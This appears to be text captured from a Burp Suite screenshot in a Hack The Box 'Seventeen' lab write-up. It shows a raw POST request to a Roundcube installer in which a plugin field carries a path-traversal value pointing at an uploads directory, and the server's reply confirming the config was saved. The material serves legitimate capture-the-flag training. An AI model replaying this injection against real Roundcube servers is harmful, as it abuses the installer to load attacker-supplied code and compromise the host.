 1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▾ > ▾ Target: http
Request
Pretty Raw Hex \n
1 POST /mastermailer/installer/index.php HTTP/1.1
2 Host: mastermailer.seventeen.htb:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 162
9 Origin: http://mastermailer.seventeen.htb:8000
10 DNT: 1
11 Connection: close
12 Referer: http://mastermailer.seventeen.htb:8000/mastermailer/installer/?_step=2
13 Cookie: roundcube_sessid=ec6bec194878157009d2d86911af31d9; PHPSESSID=
6d51359a2d8cfdc6a3bd3adb9ed14bd4
14 Upgrade-Insecure-Requests: 1
15
16 _step=2&_product_name=Roundcube+Webmail&***TRUNCATED***&_plugins_qwerty=
../../../../../../../../var/www/html/oldmanagement/files/31234/papers&submit=UPDATE+CONFIG
Response
Pretty Raw Hex Render \n
</li>
<li class="step3 current">
<a href="./index.php?_step=2">
Create config
</a>
</li>
<li class="step4">
<a href="./index.php?_step=3">
Test config
</a>
</li>
</ol>
42
43 <p class="notice">
The config file was saved successfully into <tt>
/var/www/html/mastermailer/config
</tt>
directory of your Roundcube installation.
</p>
<p class="hint">
Of course there are more options to configure.
44 Have a look at the defaults.inc.php file or visit <a href="
https://github.com/roundcube/roundcubemail/wiki/Configuration" target="_blank">
Howto_Config
</a>
to find out.
</p>